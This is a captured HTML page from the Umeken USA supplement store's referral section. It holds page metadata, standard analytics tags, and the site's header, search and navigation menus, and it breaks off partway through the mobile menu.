

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.umeken.com/friends.html
body_size: 22423
content:

<!DOCTYPE html>
<html 

    lang="EN"
    dir="ltr"
    class=""
>
<head>
<title>Umeken USA</title>

<base href="https://www.umeken.com/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="facebook-domain-verification" content="cuvwpidl0thgw4fzoj3m12agjmquft" />


<meta name="description" content="Innovative, Artisan Craftsmanship. Umeken is dedicated to helping you improve your health and feel your best. Umeken&#039;s health supplements follow a 300-year Japanese tradition of creating ball supplements. All of Umeken&#039;s supplements undergo a complex process in a technologically advanced factory with stringent safety and hygiene standards." />


<meta name="keywords" content="Umeken USA" />
<meta name="format-detection" content="telephone=no">


<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">



<meta name="cmsmagazine" content="b55b3ce6a6b9c4d16194dc6efd5e2613" />            
    <link title="EN" dir="ltr" type="text/html" rel="alternate" hreflang="x-default" href="https://www.umeken.com/friends.html" />
    <link title="EN" dir="ltr" type="text/html" rel="alternate" hreflang="EN" href="https://www.umeken.com/friends.html" />
    <link title="CN" dir="ltr" type="text/html" rel="alternate" hreflang="CN" href="https://www.umeken.com/friends.html?sl=CN" />
    <link title="KR" dir="ltr" type="text/html" rel="alternate" hreflang="KR" href="https://www.umeken.com/friends.html?sl=KR" />






    <link href="https://www.umeken.com/images/logos/8/favicon_cq1s-sg_48se-u9.png" rel="shortcut icon" type="image/png" />


<link type="text/css" rel="stylesheet" href="https://www.umeken.com/var/cache/misc/assets/design/themes/umeken_responsive/css/standalone.1fe8334f5eaead0351c66c2c3d76fbe4.css?1767852003" />
<link rel="apple-touch-icon" sizes="57x57" href="/assets/images/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/assets/images/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/images/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/assets/images/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/images/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/assets/images/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/assets/images/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/assets/images/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/assets/images/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/assets/images/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/assets/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/assets/images/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/assets/images/favicon/favicon-16x16.png">
<link rel="stylesheet" href="/assets/css/styles_en.css?ver=20230602" />
<link href="/assets/css/styles.css?ver=20260122215714" rel="stylesheet"/>
<link href="/assets/remixicon2.2.0/fonts/remixicon.css" rel="stylesheet"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
<link href="/js/lib/swiper3.4.2/swiper.min.css" rel="stylesheet" type="text/css" />
<link href="/js/lib/youtube/YouTubePopUp.css?v=1.6" rel="stylesheet" type="text/css" />
<link href="/design/themes/umeken_responsive/css/umeken/compiled.min.css" rel="stylesheet" type="text/css" />


<!-- Inline script moved to the bottom of the page -->
<script data-no-defer>
    // Global site tag (gtag.js) - Google Analytics
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
	
	
     
	
</script>

<!-- Google Tag Manager -->
<script data-no-defer>
	var _tag_manager_code = 'GTM-588NVR3X';

	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer',_tag_manager_code);

</script>
<!-- End Google Tag Manager -->

<!-- Inline script moved to the bottom of the page -->




</head>


<body id="body" class="text-[14px] lg:text-[16px] leading-[1.5em] tracking-[-0.01em] font-normal text-black with-banner with-banner"> 
    
        
        <div class="ty-tygh  " id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
	

				
	

</div>

        <div class="ty-helper-container ">
            
                 
                

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <header class="tracking-[-0.01em] bg-white max-lg:fixed max-lg:w-full max-lg:top-0 max-lg:z-20">
    <!-- header starts here -->
	  
<div class="banner-announcement  bg-blue text-white py-[11.5px]  overflow-hidden">
    <div class="container relative flex justify-center text-center">
                    <div class=""><!--max-md:w-[230px] max-md:w-[260px] max-md:w-full-->
                <a href="/promotion" class="flex align-middle text-[14px] leading-[21px] hover:text-white font-medium line-clamp-1">
                    2026 New Year Health & Beauty Special &nbsp;&nbsp; <i class="ri-arrow-right-s-line align-middle"></i>
                </a>		
            </div>
                <button class="outline-none close-banner-announcement-button absolute max-md:top-[10px] right-[27px] xl:right-[145px]" aria-label="close">
            <i class="ri-close-line"></i>
        </button>
    </div>
</div>

    


    <div class="hidden lg:block">
        <!-- desktop navigation starts here -->
        <div class="header-toolbar pt-[25px] pb-[10px] text-[18px]">
            <div class="lg:px-[30px] flex align-middle">

                <div class="flex-1 flex items-center gap-[25px]">
                    
                    <form action="https://www.umeken.com/" name="search_form" method="get" class="">
                        <input type="hidden" name="match" value="all" />
                        <input type="hidden" name="subcats" value="Y" />
                        <input type="hidden" name="pcode_from_q" value="Y" />
                        <input type="hidden" name="pshort" value="Y" />
                        <input type="hidden" name="pfull" value="Y" />
                        <input type="hidden" name="pname" value="Y" />
                        <input type="hidden" name="pkeywords" value="Y" />
                        <input type="hidden" name="search_performed" value="Y" />

                        


                        
                        <label for="default-search" class="mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>

                        <div class="relative">
                            <div class="absolute inset-y-0 left-0 flex items-center pb-[10px]">
                                                                    <button title="Search" class="" type="submit"><i class="ri-search-2-line"></i></button>
                                    <input type="hidden" name="dispatch" value="products.search" />
                                                            </div>

                            <input type="search" name="q" value=""id="search_input1024"title="Search products"placeholder="Search product"class="block w-[170px] border-b-[0.5px] pl-[30px] pb-[10px] placeholder-gray-500 placeholder-opacity-50 text-[16px] outline-0 cm-hint"style="-webkit-appearance:textfield;outline-offset:-2px"required />
                        </div>
                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="43e0c36b898dc49f41a3f84ed3683a71" /></form>

                    
                    <a href="store-locator.html" class="flex align-middle text-[16px] font-medium"><i class="ri-map-pin-2-line mr-1"></i>Stores</a>

                    
                    <a id="header_live_chat_link_1" href="javascript:fn_livechart();" class="hidden flex items-center align-middle font-medium show-cart text-[16px] header-ellipsis">
                        <i class="ri-chat-1-line mr-1 mt-[-2px]"></i> Live chat
                    </a>

                    
                    <a id="header_live_chat_link_2" href="/contact-us.html" class="flex items-center align-middle font-medium items-center show-cart text-[16px] header-ellipsis">
                        <i class="ri-mail-send-line mr-1 mt-[-2px]" style="font-size: 22px"></i> Contact us                    </a>

                </div>
                <div class="flex-1 flex items-center justify-center">
                    
                    <a href="/">
                        <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="193" height="40" alt="umeken_logo" />
                    </a>
                </div>
                
                
                <div class="flex-1 flex items-center xl:justify-end gap-[10px] xxl:gap-[20px] xxxl:gap-[20px] relative">
                    
                    
                    <div class="absolute max-md:w-full top-[55px] right-[50px]" id="cart_header_container">
                    </div>
                    

                    <div class="inline-block relative">
                                            <!--<div class="flex flex-col header_myUmekenPoint_amt_toparea">
							<span class="justify-items-end"><img class="w-[60px]" alt="myUmeken title" src="/assets/images/myumeken/icon-myumeken-logo.svg"></span>
                            <div class="flex items-center">
                                <span class="text-[14px] font-medium pt-[3px]">Get the benefits</span>
							</div>                                                                                  
                        </div>-->
                                        </div>

                                        
                    <div class="dropdown inline-block relative">                    
                        
                        <button class="dropdown-toggle flex align-middle font-medium items-center" id="btn_Profile">
                                                            <span class="text-[16px] header-ellipsis">Sign in / Sign up</span>
                                                    </button>

                                                    <div class="hidden dropdown-content min-w-[344px] bg-white text-gray absolute z-20 shadow-xl" style="left:-220px">
                                <ul class="text-[14px] leading-[1.5em] flex flex-col">
                                    <li class="px-[16px] py-[20px] border-accent border-b-[1px]">
                                        <div>
                                            <div class="text-left flex flex-col">
                                                <span class="text-[14px] font-medium">Hello!</span>
                                                <span class="text-[14px]">Sign in for a more personalized experience</span>
                                            </div>
                                            <div class="mt-[20px] flex gap-[20px]">
                                                <button islink="false" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium open-signin-modal">
                                                    <span>Sign in</span>
                                                </button>

                                                <button islink="false" onclick="$(location).attr('href', 'https://www.umeken.com/profiles-add.html');" class="text-black justify-center hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium">
                                                    <span>Create account</span>
                                                </button>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="px-[16px] py-[20px] border-accent border-b-[1px]"><a href="https://www.umeken.com/wishlist.html" rel="nofollow">Wish list</a></li>
                                </ul>
                            </div>
                        
                        
                    </div>

                    
                    <a href="https://www.umeken.com/cart.html">
                        <div class="flex items-center align-middle font-medium show-cart cursor-pointer"  style="position: relative;" id="cart_status_">
                            
                            <i class="ri-shopping-cart-line mr-1 mt-[-2px] mr-[14px]" style="font-size: 22px;"></i>
                            <span class="text-[16px] font-medium">Cart</span>

                                                                                <!--cart_status_--></div>
                    </a>

                    
                    
                                                                    
                        <div class="dropdown inline-block relative">
                            <button class="dropdown-toggle flex gap-[1px] align-middle text-[14px] text-blue-gray font-medium uppercase">
                                <span class="mr-1">EN</span>
                                <i class="ri-arrow-down-s-fill"></i>
                            </button>

                            <div class="hidden dropdown-content min-w-[80px] bg-black py-[12px] px-[20px] absolute z-20 left-[50%] transform translate-x-[-50%] translate-y-0"><!--min-w-[101px]-->
                                <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                            <li class="">
                                            <a href="index.php?dispatch=umeken_referral_program.referralevent&amp;sl=EN" title="Change language" class=" active-element">
                                                EN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=umeken_referral_program.referralevent&amp;sl=CN" title="Change language" class="">
                                                CN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=umeken_referral_program.referralevent&amp;sl=KR" title="Change language" class="">
                                                KR
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                                        
                </div>
            </div>
        </div>

        <div class="header-navigation">
            <!-- desktop menu goes here -->
            <nav class="relative w-screen99 flex align-middle justify-center">
                <div class="container mx-auto">
                    <ul class="flex flex-col md:flex-row justify-center">
                        <li class="dropdown-mainmenu group"> 
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Shop All</span>
                            </button>
                            
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                                    Start here
                                                </h5>

                                                <div class="mt-[16px]">
                                                    <ul class="capitalize grid gap-[16px]">
                                                        <li><a href="/shop-all/" class="hover:text-blue">Shop All</a></li>
                                                        <li><a href="/promotion" class="hover:text-blue">Deals</a></li>
														<li><a href="/giftcard" class="hover:text-blue">
                                                                                                                            <span>Gift Card</span>
                                                                         
                                                        </a></li>
                                                    </ul>
                                                </div>
                                            </div>

                                            <div class="w-[48.6%]">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue border-b-[1px] border-black-50 pb-[8px]">
                                                        Supplement
                                                    </h5>
                                                    <div class="mt-[8px] grid grid-cols-3">

                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                               POPULAR
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                                    <li><a href="/health-products/best-seller-en" class="hover:text-blue">Best Seller</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>


                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Target
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                                    <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                                    <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                                    <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Health Goal
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                                    <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                                    <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                                    <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                                    <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="mt-[40px]">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue border-b-[1px] border-black-50">
                                                        Wellness Products
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                            <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                            <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>

                                            
                                            <div class="w-[23%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr01.jpg' alt="L&B BANNER" height="200" width="255" class="bg-off-white h-[200px] w-full object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr03.jpg' alt="L&B BANNER" height="200" width="255" class="bg-off-white h-[200px] w-full object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        
                        <li class="group">
                            <a href="/health-products/best-seller-en/" class="inline-block pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Best Seller</span>
                            </a>
                        </li>
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Supplement</span>
                            </button>

                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        POPULAR
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                            <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="w-[31.5%]">
                                                <div class="">
                                                    <div class="grid grid-cols-2">
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Target
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                                    <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                                    <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                                    <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>

                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Health Goal
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                                    <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                                    <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                                    <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                                    <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                            
                                            <div class="w-[47.7%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_food01.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_food02_01.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Skincare</span>
                            </button>
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/wellness-products/" class="hover:text-blue">Wellness Products</a></li>
                                                </ul>
                                            </div>

                                            <div class="w-[31.5%]">
                                                <div class="">
                                                    <div class="grid grid-cols-2">
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                Wellness Products
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                                    <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                                    <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="w-[47.7%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_wellness03.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_wellness04.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li> 
						
                        <li class="group">
                            <button onclick="location.href='/promotion' " class="text-red pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Deals</span>
                            </button>
                        </li>
						
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>About</span>
                            </button>
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between px-[36px]">
                                            <div class="w-[26.2%]">
                                                <ul class="capitalize grid grid-flow-col-dense grid-rows-3 gap-[16px]">
                                                    <li><a href="/about-our-company.html" class="hover:text-blue">About us</a></li>    
                                                    <li><a href="/why-umeken.html" class="hover:text-blue">Why Umeken</a></li>
                                                    <li><a href="/umeken-history.html" class="hover:text-blue">History</a></li>
													
                                                </ul>
                                            </div>

                                            <div class="w-[51%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_about01.jpg' alt="Sample Product Image" height="181" width="273" class="bg-off-white h-[200px] w-full object-contain" />
                                                            <!--<div class="mt-[8px]">
                                                                <a href="/">Featured promo, category or product lorem ipsum</a>
                                                            </div>-->
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_about02.jpg' alt="Sample Product Image" height="181" width="273" class="bg-off-white h-[200px] w-full object-contain" />
                                                            <!--<div class="mt-[8px]">
                                                                <a href="/">Featured promo, category or product lorem ipsum</a>
                                                            </div>-->
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="group">
                            <a href="/friends" class="inline-block pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Referral 10% OFF</span>
                            </a>
                        </li>
                    </ul>
                </div>
            </nav>
        </div>
    </div>

    <div class="mobile-nav lg:hidden relative z-20 border-b-[0.5px] border-black-30">
        <!-- Mobile navigation starts here -->
        <div class="absolute max-md:w-full top-[55px]" id="cart_header_container_mobile">
        </div>

        <div class="flex justify-between text-[18px] text-gray p-[16px] items-center">
            <div class="inline-block">
                <!-- Mobile menu button -->
                <div class="flex gap-[25px]">
                    <button class="outline-none mobile-menu-button" aria-label="open menu">
                        <i class="ri-menu-line" style="font-size: 22px;"></i>
                        <i class="hidden ri-close-line" style="font-size: 22px;"></i>
                    </button>
    
                    <button class="open-search" aria-label="open search">
                        <i class="ri-search-2-line" style="font-size: 22px;"></i>
                    </button>
                </div>
            </div>

            <a href="/">
                <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="116" height="24" alt="umeken_logo"/>
            </a>

            <div class="gap-[25px] items-center">
                <!-- Mobile user button -->
                <div class="flex gap-[25px] items-center justify-right">
                    <!-- <div class="mb-[5px]"><img alt="Level icon" src="/assets/images/myumeken/icon-level-gold.svg" style="width:28px;"></div> -->
                    <button class="outline-none mobile-user-button" aria-label="open user menu" id="btn_Profile_Mobile">
                        <i class="ri-user-3-line" style="font-size: 22px;"></i>
                    </button>
    
                    <a href="https://www.umeken.com/cart.html" class="show-cart-mobile">
                        <div class="flex relative align-middle font-medium show-cart cursor-pointer" id="cart_status_mobile_"> 
                            <i class="ri-shopping-cart-line mr-1 mt-[-6px]" aria-hidden="true" style="font-size:22px; position:relative;"></i>
                            <span class="sr-only">Cart Status</span>
    
                                                                                <!--cart_status_mobile_--></div>
                    </a>
                </div>
                
                <!-- <div class="relative float-right">
                    <div class="text-right flex flex-col">
                        <div class="flex">
                            <span class="pr-[2px] pt-[2px]"><img style="width:15px;" alt="Available Point icon" src="/assets/images/myumeken/icon-pointcolor-p.svg"></span>
                            <span class="header_myUmekenPoint_amt text-[15px] font-medium">2,222,222</span> <span class="text-[11px] px-[5px]">PTS</span>
                        </div>     
                    </div>
                </div>-->
            </div>
        </div>


        <!-- mobile menu -->
        <div id="mobile_menu" class="mobile-menu overflow-hidden shadow-md w-full bg-white absolute">
            <div class="mobile-menu-container p-[30px] pb-[12px]">
                <ul class="border-b-[0.5px] border-gray font-medium">
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Shop All</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="menu arrow"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] border-b-[0.5px] border-gray pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Start here
                                        </h5>

                                        <div class="mt-[16px]">
                                            <ul class="capitalize grid gap-[16px]">
                                                <li><a href="/shop-all/" class="hover:text-blue">Shop All</a></li>
                                                <li><a href="/promotion" class="hover:text-blue">Deals</a></li>
                                            </ul>
                                        </div>
                                    </div>
                                    <div class="py-[25px] border-b-[0.5px] border-gray">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Supplement
                                        </h5>
                                        <div class="mt-[8px]">
                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                POPULAR
                                            </h5>
                                            <div class="mt-[16px]">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                    <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                </ul>
                                            </div>
                                            <div class="mt-[20px] grid grid-cols-2">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By target
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                            <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                            <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                            <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By health goal
                                                    </h5>
                                                    <div class="mt-[16px]">
